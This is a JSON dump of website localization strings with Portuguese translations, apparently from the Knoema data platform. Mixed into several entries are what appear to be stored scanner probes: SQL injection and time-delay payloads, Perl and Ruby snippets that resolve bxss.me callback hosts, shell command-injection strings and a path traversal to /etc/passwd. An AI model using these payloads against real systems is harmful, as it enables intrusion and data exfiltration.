(%)","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Down","Translation":"Abaixo ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Activate now","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Export options","Translation":"Opções de exportação ","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"By deleting your account, {communityName} will remove all personal information, including any content or datasets you may have created on {communityLink}.","Translation":"Ao excluir sua conta, {communityName} removerá todas as informações pessoais, incluindo qualquer conteúdo ou conjunto de dados que você tenha criado em {communityLink}.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-section-controls.htm","Text":"Delete section","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Labels placement","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Published:","Translation":"Publicado:","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"تقديم","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/api-usage.htm","Text":"Resource","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Names","Translation":"Nomes","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Group by","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}rwUoSmAC","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"type to filter","Translation":"escrever para filtrar ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Open in Excel","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Right","Translation":"Direita","IsDisabled":false},{"Scope":"~/Js/User/private.js","Text":"There are no items yet in this section.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"ShortDashDotDot","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"Ensure words are spelled correctly.","Translation":"Certifique-se de que todas as palavras estejam escritas corretamente.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/dataset.htm","Text":"Dataset Selection","Translation":"Seleção do conjunto de dados","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Select the filter at the top of the page to customize the filter","Translation":"Selecione o filtro na parte superior da página para personalizar o filtro","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Country:","Translation":"País:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Vertical gridlines","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Products/databrief.js","Text":"Confirmation","Translation":"Confirmação","IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"Value","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/regds-upload-verification-head.htm","Text":"Members:","Translation":"Membros:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Sort Options","Translation":"Opções de classificação","IsDisabled":false},{"Scope":"~/Js/User/user.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Table of contents","Translation":"Índice","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Widget.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Layer.js","Text":"Unit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-instant-dataset-result.htm","Text":"Date Range:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/flat-dataset-update-options.htm","Text":"Update Options","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Build Dashboard","Translation":"Formar Painel","IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-pagelink.htm","Text":"current selection","Translation":"seleção atual","IsDisabled":false},{"Scope":"~/Js/Shared/task-status.js","Text":"Success","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1 OR 3+677-677-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-results-teaser.htm","Text":"Datasets","Translation":"Conjuntos de dados","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-limit-exceeded.htm","Text":"Though you can reduce the number of rows and try again.","Translation":"Embora você pode reduzir o número de linhas e tentar novamente.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TextEditor.js","Text":"Insert/edit page link","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-in-csv-sdmx.htm","Text":"Or alternatively you can [download all data|href={datasetImageUrl}] at once in a single file.","Translation":"Ou, alternativamente, você pode [download all data|href={datasetImageUrl}] ao mesmo tempo num único arquivo.","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Move to","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Go professional","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Large checker board","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Blue","Translation":"Azul","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-selected-datasets.htm","Text":"Delete","Translation":"Apagar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Start Color","Translation":"Começar a cor ","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-gadget-view.htm","Text":"Source","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Any","Translation":"Qualquer","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"Take a video tour of your new workspace. [Access video|href=#|class=video]","Translation":"Faça um tour em vídeo pelo seu novo espaço de trabalho. [Acesse o vídeo|href=#|class=video]","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Sorry. Sorting is currently unavailable for cross dataset gadgets.","Translation":"Desculpe. A classificação não é disponível atualmente pelos gadgets do conjunto de dados cruzados.","IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Explore","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-editor.htm","Text":"Topics","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Adobe Acrobat Reader","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"\\u0027.gethostbyname(lc(\\u0027hitjj\\u0027.\\u0027zrvqxnaj59211.bxss.me.\\u0027)).\\u0027A\\u0027.chr(67).chr(hex(\\u002758\\u0027)).chr(117).chr(74).chr(101).chr(81).\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-share.htm","Text":"Share with friends","Translation":"Compartilhe com amigos","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-filter.htm","Text":"Professional Content","Translation":"Conteúdo profissional","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-free-dialog.htm","Text":"Sign Up Free","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-link.htm","Text":"Title","Translation":"Título ","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Add Dataset to Bookmarks","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Click to align text right","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Bookmark","Translation":"Marcador","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Underlying data is very large. Can\\u0027t create visualization.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Type name of calculated member here","Translation":"Escrever o nome do membro calculado aqui","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Delete","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/resource.change-owner.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"InfoCard","Translation":"InfoCard","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"All search results","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"Type to filter","Translation":"Escrever para filtrar ","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\u0026n963095=v944813","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Gray","Translation":"Gris","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Health","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Mobile/search.mobile.js","Text":"All sources","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Please enter a valid number.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select start date less than end date in time dimension to use ","Translation":"Por favor, selecione uma data de início inferior à data de fim na dimensão tempo para utilizar ","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"إلغاء الأمر","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"\\u0027\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Series","Translation":"Série","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Layer.js","Text":"Value","Translation":"Valor","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Pictogram.js","Text":"Pictograms will be ignored","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Add to map","Translation":"Adicionar ao mapa","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Daily","Translation":"Diário ","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Gadget footnote will display information about source dataset(s)","Translation":"A nota de rodapé do gadget exibirá informações sobre o(s) conjunto(s) de dados da fonte ","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Published:","Translation":"Publicado:","IsDisabled":false},{"Scope":"~/Tmpl/share-resource-people-item.htm","Text":"No access","Translation":"Sem acesso ","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Animals","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Pictogram","Translation":"Pictograma","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"More results","Translation":"Mais resultados","IsDisabled":false},{"Scope":"~/Js/Mobile/search.mobile.js","Text":"Error {errorThrown}. Please try after some time.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"{failed} of {all} items could not be geocoded:\\u003cbr\\u003e{failedItems}","Translation":"{failed} do {all} os elementos não puderam ser geocodificados:\\u003cbr\\u003e{failedItems}","IsDisabled":false},{"Scope":"~/Tmpl/embed-action.htm","Text":"Explore data","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Back","Translation":"Voltar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-options.htm","Text":"change selection","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Violet","Translation":"Violeta","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"This dataset cannot be use on Enterprise systems because of its terms of use. If you are interested in using it, please contact {email}","Translation":"Esse conjunto de dados não pode ser usado em sistemas Enterprise por causa de seus termos de uso. Se estiver interessado em usá-lo, entre em contato com {email}.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"slide","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Line width","Translation":"Largura da linha","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Map","Translation":"Mapa","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-remote-data-state.htm","Text":"Remote data from {source} is not accessible.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/flat-dataset-update-options.htm","Text":"The existing data in dataset will be overridden by data from input file. Typically you should select this option when you have updated version of dataset which includes all historical data as well. Make sure that input file has all existing data contents otherwise it may be lost.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Reverse Order","Translation":"Ordem inversa","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify your phone number.","Translation":"Por favor, especifique seu número de telefone.","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Browse","Translation":"Navegar ","IsDisabled":false},{"Scope":"~/Tmpl/theme-picker-container.htm","Text":"Qualitative","Translation":"Qualitativo","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Dataset:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Thick","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/light-upload.js","Text":"Processing...","Translation":"Em processamento...","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Parameterize","Translation":"Parametrizar ","IsDisabled":false},{"Scope":"~/Js/User/following.js","Text":"Are you sure you want to delete this subscription?","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\"+\\"A\\".concat(70-3).concat(22*4).concat(120).concat(89).concat(121).concat(78)+(require\\"socket\\"\\nSocket.gethostbyname(\\"hitvk\\"+\\"gigsozgmb5a61.bxss.me.\\")[3].to_s)+\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/export-go-premium.htm","Text":"Go Premium","Translation":"Escolha uma conta Premium","IsDisabled":false},{"Scope":"~/Tmpl/dataset-segment-dialog.htm","Text":"Content Roles","Translation":"Roles de conteúdo","IsDisabled":false},{"Scope":"~/Tmpl/sys/community/datasets-statistics.htm","Text":"Total","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Save","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Column Header","Translation":"Cabeçalho da coluna","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Subscribe to Knoema Professional to work with datasets in Knoema","Translation":"Assine o Knoema Professional para trabalhar com conjuntos de dados no Knoema","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Are you sure that you want to remove this dataset?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-premium-popup.htm","Text":"Already a Knoema Professional user?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/api-usage.htm","Text":"API","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Replace empty text with","Translation":"Substituir o texto vazio com ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Please select a dataset to use ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/factfinder/group-switch.htm","Text":"Location","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/geocoding/progress.htm","Text":"Dimension","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/content.htm","Text":"Back","Translation":"Voltar","IsDisabled":false},{"Scope":"~/Js/Community/apps/data-catalog.js","Text":"Please have at least one Category selected.","Translation":"Por favor, tenha pelo menos uma Categoria selecionada.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Ranges","Translation":"Intervalo","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Pin page","Translation":"Adicionar a página aos meus favoritos","IsDisabled":false},{"Scope":"~/js/knoema/knoema.page.js","Text":"Ok","Translation":"Ok","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"All data","Translation":"Todos os dados","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","Text":"Bulk download by \\u003cb\\u003eAPI tools\\u003c/b\\u003e (JSON, Python, C#, R)","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/save-dialog.htm","Text":"Description","Translation":"Descrição ","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Left","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select a dataset to use","Translation":"Por favor seleccione um conjunto de dados para usar","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Standard icons","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranking-base-region-select.htm","Text":"Base region","Translation":"[x]Região base","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Your public page is using data from datasets with restricted access and therefore could render incorrectly. Please make sure that the following datasets have at least the same access level as the page: ","Translation":"Sua página pública está usando dados dos conjuntos de dados com acesso restrito e, portanto, poderia tornar incorrectamente. Por favor, verifique que os seguintes conjuntos de dados tem pelo menos o mesmo nível de acesso como a página: \\"\\n","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-system-field.htm","Text":"Show","Translation":"Mostrar ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Gray","Translation":"Gris","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"View as Chart","Translation":"Ver como gráfico","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the URL below to import the selected data.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Green","Translation":"Verde","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"To get 1 free data or visualization export sign up now.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Annual","Translation":"Anual ","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Individual members","Translation":"Membros individuais","IsDisabled":false},{"Scope":"~/Js/User/light-upload.js","Text":"Uploading: {0}%","Translation":"Transferindo: {0}%","IsDisabled":false},{"Scope":"~/Tmpl/theme-picker-container.htm","Text":"Diverging","Translation":"Divergente","IsDisabled":false},{"Scope":"~/Tmpl/user/columnstore-dataset-update-options.htm","Text":"Update and Use Extended Count Tables","Translation":"Actualize e utilize as tabelas de contagem prolongadas","IsDisabled":false},{"Scope":"~/Tmpl/search-query-correct.htm","Text":"Results with forecast for","Translation":null,"IsDisabled":false},{"Scope":"~/js/knoema/knoema.page.js","Text":"undefined","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the formula below to get the selected data in Excel. You need to install latest version of [Knoema DataFinder add-in|href={excelAddInUrl}|target=_blank] in order for it to work.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Add Dataset to Bookmarks","Translation":"Adicionar conjunto de dados aos Favoritos","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Source","Translation":"Fonte","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Data availability","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Invalid phone number format.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Hide empty cells","Translation":"Ocultar as células vazias ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Open","Translation":"Abrir ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Horizontal","Translation":"[x]Horizontal ","IsDisabled":true},{"Scope":"~/Tmpl/time-filter.htm","Text":"Select Individual Members","Translation":"Selecionar membros individuais ","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Snowflake","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/Api.js","Text":"There are no records yet.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Copy","Translation":"Copiar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"January","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"echo pkipnk$()\\\\ aimpzf\\\\nz^xyu||a #\\u0027 \\u0026echo pkipnk$()\\\\ aimpzf\\\\nz^xyu||a #|\\" \\u0026echo pkipnk$()\\\\ aimpzf\\\\nz^xyu||a #","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"+ {count} and more visualizations with","Translation":"+ {count} e mais visualizações com","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"All","Translation":"Todos ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Single","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-pagelink.htm","Text":"My pages","Translation":"Minhas páginas ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","Text":"Integrated data for your organization","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Series","Translation":"Séries\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Circle","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dim-filter-select-dataset.htm","Text":"Dataset","Translation":"Conjunto de dados","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Dataset doesn\\u0027t have enough data for automatic update.","Translation":"O conjunto de dados não dispomos de dados suficientes para a actualização automática.","IsDisabled":false},{"Scope":"~/Js/User/following.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Color","Translation":"[x]Cor","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Sign up free to view source","Translation":"Inscreva-se grátis para ver a fonte","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"echo eyvroo$()\\\\ huhqxw\\\\nz^xyu||a #\\u0027 \\u0026echo eyvroo$()\\\\ huhqxw\\\\nz^xyu||a #|\\" \\u0026echo eyvroo$()\\\\ huhqxw\\\\nz^xyu||a #","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"View","Translation":"Ver","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"In Catalog","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Add dates and metadata to the formula","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Subscription","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Title","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-fixed-filters.htm","Text":"Data depth:","Translation":"Profundidade dos dados:","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":")","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-in-csv-sdmx.htm","Text":"Download","Translation":"Baixar dados","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\u0027.gethostbyname(lc(\\u0027hithv\\u0027.\\u0027krfbmedtfba5b.bxss.me.\\u0027)).\\u0027A\\u0027.chr(67).chr(hex(\\u002758\\u0027)).chr(109).chr(79).chr(107).chr(88).\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"Region","Translation":"Região","IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Saving...","Translation":"Salvaguardando...","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Do you really want to delete this section?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-entry-aggregation.htm","Text":"Min","Translation":"Mín.\\n","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"timeseries","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Some emails above are invalid. Please correct them to proceed.","Translation":"Alguns e-mails acima são inválidas. Por favor, corrija-os a prosseguir.","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Export","Translation":"Exportar","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-field-dialog.htm","Text":"Base Field:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Appearance","Translation":"Aparência ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranges.htm","Text":"Show","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select atleast one dimension as {Caption} to use","Translation":"Por favor selecione pelo menos uma dimensão como {Caption} para usar \\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Build dashboards and presentations","Translation":"Construa dashboards e apresentações","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Use dimension filter to select data to visualize. Add/remove elements by clicking on +/-, switch between categories by clicking on their names.","Translation":"Use o filtro de dimensão para selecionar a visualização da informação. Adicione/remova elementos clicando em +/-, deslóque-se entre as categorias clicando em seus nomes.\\n","IsDisabled":false},{"Scope":"~/Js/Login/changeemail.js","Text":"The verification e-mail with the confirmation code has been sent to {email}. Please enter the confirmation code in the field below or click on a link in the e-mail.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/timemember-list-panel.htm","Text":"Clear","Translation":"Remover ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Name","Translation":"[x]Nome","IsDisabled":true},{"Scope":"~/Tmpl/page-export.htm","Text":"Animated image","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.ZTSCrgTI\\u0027 OR 383=(SELECT 383 FROM PG_SLEEP(15))--","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"../../../../../../../../../../../../../../etc/passwd","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Use the dropdown above to filter the results by time series, visualizations, and datasets.","Translation":"Use a lista suspensa acima para filtrar os resultados por séries cronológicas, visualizações e conjuntos de dados.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Sort Options","Translation":"Opções de classificação ","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-region-section-result.htm","Text":"Name :","Translation":"Nome:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Vertical","Translation":"[x]Vertical ","IsDisabled":true},{"Scope":"~/Tmpl/premium/download-sign-up.htm","Text":"Already have an account? [Login|id=site-login-dsbrowser|href={loginUrl}] now.","Translation":"Já tem uma conta? [Login|href={loginUrl}] agora.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Center","Translation":"Centro","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Sa","Translation":"Sa","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.\\u0027||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"Hide","Translation":"Ocultar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/share-dialog.htm","Text":"Link to share","Translation":"Ligar para compartilhar \\n","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonymous-user-popup.htm","Text":"To bookmark this dataset, sign up free.","Translation":"Para adicionar aos favoritos este conjunto de dados, inscreva-se gratuitamente.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please select at least one dimension as {position} to use 